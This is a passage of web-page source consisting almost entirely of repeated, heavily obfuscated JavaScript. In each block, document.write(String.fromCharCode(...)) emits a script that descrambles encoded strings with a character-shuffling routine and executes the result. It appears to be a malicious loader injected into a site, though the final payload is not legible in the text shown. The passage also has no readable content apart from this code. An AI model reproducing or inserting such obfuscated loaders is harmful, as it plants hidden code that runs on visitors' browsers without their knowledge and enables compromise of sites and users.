41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,